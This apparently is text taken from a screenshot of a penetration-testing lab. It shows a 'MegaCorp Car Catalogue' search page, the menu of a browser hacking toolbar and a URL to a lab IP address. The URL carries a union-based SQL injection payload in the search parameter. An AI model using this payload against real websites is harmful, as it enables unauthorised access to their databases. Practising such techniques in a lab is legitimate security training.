 MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Sandy Sedan Petrol 1000cc
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.129.221.134/dashboard.php?search=Sandy' union select NULL,NULL,NULL,NULL,NULL--+